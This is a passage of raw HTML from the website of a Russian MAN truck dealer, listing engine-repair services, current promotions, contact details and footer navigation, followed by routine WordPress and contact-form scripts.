                                       href="https://man-komdorauto.ru/service/man-engine-repair/zamena-dvigatelya-man/">Замена двигателя МАН</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-dvigatelya-man/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/kapitalnyj-remont-dvigatelya-man/">Капитальный ремонт двигателя MAN</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/kapitalnyj-remont-dvigatelya-man/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/ustanovka-dvigatelya-man-tgs/">Установка двигателя MAN TGS</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/ustanovka-dvigatelya-man-tgs/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/remont-neispravnosti-bloka-dvigatelya-man/">Ремонт неисправности блока двигателя MAN</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/remont-neispravnosti-bloka-dvigatelya-man/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/ustanovka-dvigatelya-man-tgx/">Установка двигателя MAN TGX</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/ustanovka-dvigatelya-man-tgx/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/ustanovit-dvigatel-man-tga/">Установить двигатель MAN TGA</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/ustanovit-dvigatel-man-tga/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/ustanovka-dvigatelej-man/">Установка двигателей MAN</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/ustanovka-dvigatelej-man/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvigatelya-man-tgl/">Ремонт двигателя MAN TGL</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvigatelya-man-tgl/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvigatelya-man-tgx/">Ремонт двигателя MAN TGX</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvigatelya-man-tgx/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvigatelya-man-tgs/">Ремонт двигателя MAN TGS</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvigatelya-man-tgs/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvigatelya-man-tga/">Ремонт двигателя MAN TGA</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvigatelya-man-tga/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvs-man/">Ремонт ДВС MAN</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvs-man/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/zamena-masla-v-dvigatele/">Замена масла в двигателе</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-masla-v-dvigatele/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/remont-i-zamena-startera/">Ремонт и замена стартера</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/remont-i-zamena-startera/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/remont-i-zamena-generatora/">Ремонт и замена генератора</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/remont-i-zamena-generatora/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/remont-klapannogo-mehanizma/">Регулировка клапанов двигателя MAN</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/remont-klapannogo-mehanizma/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/">Диагностика двигателя</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/cylinder-head-repair/">Ремонт ГБЦ</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/cylinder-head-repair/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/man-car-compressor-repair/">Ремонт и замена турбин и турбокомпрессоров</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/man-car-compressor-repair/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                    </div>
                                                                        <h3 class="text-center"><strong>Актуальные акции грузового сервиса MAN:</strong></h3>
                        <div class="su-image-carousel  mangallery su-image-carousel-columns-2 su-image-carousel-has-spacing su-image-carousel-has-outline su-image-carousel-adaptive su-image-carousel-slides-style-default su-image-carousel-controls-style-dark su-image-carousel-align-none" style="" data-flickity-options='{"groupCells":true,"cellSelector":".su-image-carousel-item","adaptiveHeight":true,"cellAlign":"left","prevNextButtons":true,"pageDots":true,"autoPlay":3000,"imagesLoaded":true,"contain":false,"selectedAttraction":0.025000000000000001,"friction":0.28000000000000003,"wrapAround":true}' id="su_image_carousel_696d061c49f4d"><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="https://man-komdorauto.ru/2025/09/02/nachnite-nedelyu-vygodno-skidka-10-na-raboty-i-azch-s-ponedelnika-po-pyatniczu/" target="_blank" rel="noopener noreferrer" data-caption="Начните неделю выгодно - скидка 10% на работы и азч с понедельника по субботу"><img width="1200" height="431" src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/09/2560h920-3-1200x431.jpg.webp" class="" alt="2560х920 (3)" decoding="async" loading="lazy" srcset="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/09/2560h920-3-1200x431.jpg.webp 1200w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/09/2560h920-3-600x216.jpg.webp 600w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/09/2560h920-3-768x276.jpg.webp 768w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/09/2560h920-3-1536x552.jpg.webp 1536w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/09/2560h920-3-2048x736.jpg.webp 2048w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/09/2560h920-3-100x36.jpg.webp 100w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/09/2560h920-3-300x108.jpg.webp 300w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></div></div><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="https://man-komdorauto.ru/2024/04/01/gruzovoj-servis-akcziya-vyhodnyh-dnej/" target="_blank" rel="noopener noreferrer" data-caption="Грузовой сервис – акция выходных дней"><img width="1200" height="431" src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2024/04/2560h920-2-1-1200x431.jpg.webp" class="" alt="2560х920 (2)" decoding="async" loading="lazy" srcset="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2024/04/2560h920-2-1-1200x431.jpg.webp 1200w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2024/04/2560h920-2-1-600x216.jpg.webp 600w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2024/04/2560h920-2-1-768x276.jpg.webp 768w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2024/04/2560h920-2-1-1536x552.jpg.webp 1536w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2024/04/2560h920-2-1-2048x736.jpg.webp 2048w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2024/04/2560h920-2-1-100x36.jpg.webp 100w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2024/04/2560h920-2-1-300x108.jpg.webp 300w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></div></div></div><script id="su_image_carousel_696d061c49f4d_script">if(window.SUImageCarousel){setTimeout(function() {window.SUImageCarousel.initGallery(document.getElementById("su_image_carousel_696d061c49f4d"))}, 0);}var su_image_carousel_696d061c49f4d_script=document.getElementById("su_image_carousel_696d061c49f4d_script");if(su_image_carousel_696d061c49f4d_script){su_image_carousel_696d061c49f4d_script.parentNode.removeChild(su_image_carousel_696d061c49f4d_script);}</script>                        <h3 class="text-center"><strong>Нам доверяют:</strong></h3>
<p>                        <img decoding="async" title="Логотипы партнеров"  src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/09/blok-s-logotipami.jpg.webp" alt="" width="1200" height="324" loading="lazy" class="alignnone size-full wp-image-14759 hidden-xs hidden-sm" srcset="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/09/blok-s-logotipami.jpg.webp 1200w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/09/blok-s-logotipami-600x162.jpg.webp 600w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/09/blok-s-logotipami-768x207.jpg.webp 768w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/09/blok-s-logotipami-100x27.jpg.webp 100w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/09/blok-s-logotipami-300x81.jpg.webp 300w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /><br />
                        <img decoding="async" title="Логотипы партнеров"  src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/09/blok_s_logotipami_mobilnaya_versiya.png.webp" alt="" width="750" height="594" loading="lazy" class="alignnone size-full wp-image-14759 hidden-md hidden-lg" /></p>
						<div class="contacts-block">
<hr class="functional-divider-header" />
<div class="divider"></div>
<p><span class="h3">Контакты</span></p>
<table class="table" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>Общий телефон:</td>
<td><a href="tel:+74995072224">+7 (499) 507-22-24</a></td>
</tr>
<tr>
<td>Email:</td>
<td><a href="mailto:man@komdorauto.ru">man@komdorauto.ru</a></td>
</tr>
</tbody>
</table>
<p><span class="h3">Режим работы</span>Отдел продаж: ПН.-ПТ.: с 09:00 до 18:00, СБ.-ВС. выходные<br />
Сервис, Ресепшен, Запасные части, Автомойка, Шиномонтаж: ПН.-ВС.: с 09:00 до 21:00<br />
Возможны срочные ночные работы.<br />
<span class="h3">Адрес</span>141031, Московская область, Мытищинский р-он, МКАД 85 км, ТПЗ «Алтуфьево», пр. Автомобильный, вл. 1, стр. 9<br />
<span class="h3">Схема проезда</span></p>
<div style="height:400px;">
<script type="text/javascript" charset="utf-8" async src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A32f3363678af6567ab17e37c71f8fa43892eff34dfd318cb01dca5aaaff14777&amp;width=100%25&amp;height=400&amp;lang=ru_RU&amp;scroll=true"></script><br />
<!--showyamap address="ТПЗ «Алтуфьево», пр. Автомобильный, вл. 1, стр. 9" coordinates="55.913964,37.588331"-->
</div>
</div>
						
                    </article>
                                <!-- STOP_CONTENT -->
            </main>
            
        </div>
        </div>
       
    </section>
        
<footer id="page-footer" class="hidden-print newfooter">
    <div class="container">
        <div class="row flex">
    		<div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/about/">О компании</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/about/">О нас</a>
                    <a class="link icon-intern" href="/about/comments-and-suggestions/">Отзывы и предложения</a>
                    <a class="link icon-intern" href="/about/partners/">Партнеры</a>
                    <a class="link icon-intern" href="/about/compliance/">Политика Комплаенс</a>
                    <a class="link icon-intern" href="/policy/">Защита персональных данных</a>
                    <a class="link icon-intern" href="/about/istoriya-man-truckbus/">История MAN</a>
                    <a class="link icon-intern" href="/news/">Новости</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/services/">Услуги</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/services/evacuation/">Грузовая эвакуация</a>
                    <a class="link icon-intern" href="/services/tire-service/">Грузовой шиномонтаж</a>
                    <a class="link icon-intern" href="/services/truck-washing/">Грузовая мойка</a>
                    <a class="link icon-intern" href="/services/leasing/">Лизинг</a>
                    <a class="link icon-intern" href="/services/servisnye-kontrakty-man/">Сервисные контракты</a>
                    <a class="link icon-intern" href="/services/man-topused/">Продажа БУ грузовых автомобилей - с пробегом</a>
                    <a class="link icon-intern" href="/services/man-pride/ ">Телематика</a>
                    <a class="link icon-intern" href="/services/finansirovanie-lizing-strahovanie/ ">Финансирование</a>
                    <a class="link icon-intern" href="/special-offers/">Акции</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/spares/">Каталог запчастей МАН</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/spares/zapchasti-man-tga-v-moskve/">Запчасти MAN TGA | МАН ТГА</a>
            		<a class="link icon-intern" href="/spares/zapchasti-man-tgs-v-moskve/">Запчасти MAN TGS | МАН ТГС</a>
            		<a class="link icon-intern" href="/spares/zapchasti-man-tgl-v-moskve/">Запчасти MAN TGL | МАН ТГЛ</a>
            		<a class="link icon-intern" href="/spares/zapchasti-man-tgx-v-moskve/">Запчасти MAN TGX | МАН ТГХ</a>
                    <a class="link icon-intern"  href="/spares/filtry-man/">Фильтры МАН</a>            		
            		<a class="link icon-intern" href="/spares/original-oil-man/">Масло МАН</a>
            		<a class="link icon-intern" href="/spares/tnvd-man/">ТНВД МАН</a>
                    <a class="link icon-intern" href="/spares/forsunki-man/">Форсунки МАН</a>
            		<a class="link icon-intern" href="/spares/accumulator-man/">Аккумулятор МАН</a>
    			</div>
    		</div>
    		<div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/buses/">Автобусы</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/buses/buses-man-coach/">Туристические автобусы</a>
                    <a class="link icon-intern" href="/buses/buses-man-regio/">Междугородные автобусы</a>
            		<a class="link icon-intern" href="/buses/buses-man-coach/man-lions-coach/">MAN Lion‘s Coach</a>
            		<a class="link icon-intern" href="/buses/buses-man-coach/neoplan-cityliner/">NEOPLAN Cityliner</a>
            		<a class="link icon-intern" href="/buses/buses-man-regio/neoplan-tourliner/">NEOPLAN Tourliner</a>
            		<a class="link icon-intern" href="/buses/buses-man-regio/man-lions-intercity/">MAN Lion`s Intercity</a>
            		<a class="link icon-intern" href="/buses/buses-man-regio/man-lions-intercity-advance/">MAN Lion’s Intercity Advance</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/trucks/">Грузовики</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/trucks/">Модельный ряд</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgl/man-tgl-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGL | МАН ТГЛ</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgm/man-tgm-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGM | МАН ТГМ</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgx/man-tgx-flagman-modelnogo-ryada/">MAN TGX | МАН ТГХ</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgs/man-tgs-dlya-dalnih-perevozok/">MAN TGS | МАН ТГС</a>
                    <a class="link icon-intern" href="/catalog/f/truck-tractors/">Седельные тягачи</a>
                    <a class="link icon-intern" href="/catalog/f/vans/">Фургоны</a>
                    <a class="link icon-intern" href="/catalog/f/special-machinery/">Спецтехника</a>
                    <a class="link icon-intern" href="/catalog/f/dump-trucks/">Самосвалы</a>
                 	<a class="link icon-intern" href="/catalog/f/shassi/">Шасси</a>
                 	<a class="link icon-intern" href="/catalog/f/mixer-trucks/">Автобетоносмесители</a>
                    <a class="link icon-intern" href="/catalog/f/isothermal-vans/">Изотермические фургоны</a>
                 	<a class="link icon-intern" href="/catalog/f/goods-vans/">Промтоварные фургоны</a>
                 	<a class="link icon-intern" href="/catalog/f/refrigerated-vans/">Рефрижераторные фургоны</a>
                 	<a class="link icon-intern" href="/catalog/f/tilt-vans/">Тентованные фургоны</a>
                    <a class="link icon-intern" href="/catalog/f/trash-trucks/">Мусоровозы</a>
                    <a class="link icon-intern" href="/catalog/f/tow-trucks/">Эвакуаторы</a>
                 	<a class="link icon-intern" href="/catalog/f/gasoline-trucks/">Бензовозы</a>
                    <a class="link icon-intern" href="/catalog/f/lumber-trucks/">Лесовозы-сортиментовозы</a>
                 	<a class="link icon-intern" href="/catalog/f/hooklift-truck/">Крюковые погрузчики</a>
                 	<a class="link icon-intern" href="/catalog/f/crane-trucks/">Погрузчики с КМУ</a>               	
                 	<a class="link icon-intern" href="/catalog/semitrailers/">Полуприцепы</a>
                 	
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/service/man-trucks-services/">Грузовой сервис</a>
    			</div>
    			<div class="mobile-collapse-container">
                	<a class="link icon-intern" href="/service/man-trucks-services/">Ремонт грузовых</a>
                    <a class="link icon-intern" href="/service/man-trucks-services/man-diagnostics/">Диагностика ошибок</a>
                    <a class="link icon-intern" href="/service/man-trucks-services/technical-service/">Техническое обслуживание МАН</a>
                	<a class="link icon-intern" href="/service/bus-repair-man/">Ремонт автобусов Неоплан</a>
                	<a class="link icon-intern" href="/service/trailer-repair/">Ремонт прицепов и полуприцепов</a>
                	<a class="link icon-intern" href="/service/remont-refrizheratorov/">Ремонт рефрижераторов и ХОУ</a>
                    <a class="link icon-intern" href="/service/remont-refrizheratorov/service-of-refrigerators/">Диагностика рефрижераторов</a>
                	<a class="link icon-intern" href="/service/man-engine-repair/">Ремонт двигателя</a>
                    <a class="link icon-intern" href="/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/">Диагностика двигателя</a>
                	<a class="link icon-intern" href="/service/man-car-transmission-repair/">Ремонт трансмиссии</a>
                	<a class="link icon-intern" href="/service/bodywork/">Кузовной ремонт грузовиков</a>
                	<!--a class="link icon-intern" href="/service/remont-furgonov-i-priczepov/">Кузовной ремонт полуприцепов</a-->
                	<a class="link icon-intern" href="/service/repair-of-tnvd-man/">Ремонт топливной системы</a>
                    <a class="link icon-intern" href="/service/repair-of-tnvd-man/remont-toplivnoj-sistemy-man/diagnostika-toplivnoj-sistemy/">Диагностика топливной системы</a>
                	<a class="link icon-intern" href="/service/repair-of-running-cars-man/">Ремонт ходовой и подвески</a>
                    <a class="link icon-intern" href="/service/repair-of-running-cars-man/diagnostika-i-remont-podveski/">Диагностика ходовой - подвески</a>
                	<a class="link icon-intern" href="/service/repair-electricians-man/">Ремонт электрики</a>
                	<a class="link icon-intern" href="/service/man-vehicle-brake-system-repair/">Ремонт тормозной системы</a>
                	<a class="link icon-intern" href="/service/man-vehicle-brake-system-repair/diagnostika-tormoznoj-sistemy/">Диагностика wabco (вабко)</a>
                    <a class="link icon-intern" href="/service/man-vehicle-brake-system-repair/abs-repair/">Ремонт AБС (ABS)</a>
    				    			</div>
    		</div>
            
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/contacts/">Контакты</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/contacts/sales-contact/">Отдел продаж новых МАН и Neoplan</a>
                    <a class="link icon-intern" href="/contacts/otdel-prodazh-tehniki-s-probegom/">Отдел продаж БУ техники</a>
                    <a class="link icon-intern" href="/contacts/service-contact/">Сервис</a>
                    <a class="link icon-intern" href="/contacts/parts-contact/">Запасные части</a>
                    <a class="link icon-intern" href="/contacts/evacuation-contact/">Служба эвакуации</a>
                    <a class="link icon-intern" href="/about/comments-and-suggestions/">Отзывы и предложения</a>
                    <a class="link icon-intern" href="/contacts/scheme/">Схема проезда</a>
                    <a class="link icon-intern" href="/sitemap/">Карта сайта</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column hide-on-mobile-devices" >
                <div class="row">
                    <div class="col-xs-6">
                        <img src="/wp-content/uploads/2023/01/qr-man.svg" />
                    </div>
                    <div class="col-xs-6">
                        Открыть сайт на мобильном телефоне
                    </div>
                </div>
            </div>
    	</div>
        <div class="row">
            <div class="col-md-12 footer-mandatory-container">
                                <a href="https://man-komdorauto.ru" class="footer-logo">
                                    <img src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/themes/man-2021-v2/images/logo-horiz-250.png.webp" width="125" height="19" alt="КомдорАвто - Официальный дилер MAN" title="КомдорАвто - Официальный дилер MAN">
                                </a>
                                <div class="footer-mandatory-links">
                        <a class="link" href="tel:+74996482000" rel="nofollow">+7 499 648-20-00</a>
						<a class="link" href="mailto:man@komdorauto.ru">man@komdorauto.ru</a>
                        <span class="link">пн.-вс. 9:00 — 21:00</span><span class="link">ИНН 5029218256</span><span class="link">ОГРН 1175029004501</span>

                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12 footer-mandatory-container">
                <span>&copy;&nbsp;«КомдорАвто»&nbsp;2026</span>
                
                <div class="footer-mandatory-links">
						<a class="link" href="/oferta.pdf" target="_blank" rel="nofollow">Договор оферты</a>
                        <a class="link" href="/doverennost.docx" target="_blank" rel="nofollow">Шаблон доверенности</a>
                                        </div>
            </div>
        </div>
        
    </div>
</footer>
<div id="js_to-top_page-share-container" class="back-to-top-container">
    <div class="btn-group-vertical shadow">
        <!--a href="#page-share-container" class="btn btn-primary share js_toggle-target" aria-haspopup="true" aria-expanded="false"> </a-->
        <button type="button" class="btn btn-primary top js_to-top"></button>
    </div>
	<div id="page-share-container" aria-hidden="true" class="shadow">
        <div class="h5">Рекомендовать эту страницу</div>
        <!-- noindex -->
        <button class="sharer button" data-sharer="facebook" data-url="https://www.truck.man.eu/ru/ru/index.html">
            <span class="sr-only">Опубликовать на Facebook</span></button>
        <button class="sharer button" data-sharer="twitter" data-title="Грузовики для дальних перевозок, использования в сфере строительства и развозных перевозок | Грузовики MAN Россия" data-url="https://www.truck.man.eu/ru/ru/index.html">
            <span class="sr-only">Опубликовать на Twitter</span></button>
        <button class="sharer button" data-sharer="googleplus" data-url="https://www.truck.man.eu/ru/ru/index.html" type="button">
            <span class="sr-only">Опубликовать на Google+</span></button>
        <button class="sharer button" data-sharer="linkedin" data-url="https://www.truck.man.eu/ru/ru/index.html">
            <span class="sr-only">Опубликовать на LinkedIn</span></button>
        <!-- /noindex -->
    </div>
</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/man-2021-v2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/man-komdorauto.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/contact-form-7-star-rating-with-font-awersome/asset/js/jquery.wpcf7-starrating.js" id="jquery-wpcf7-starrating-awesome-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
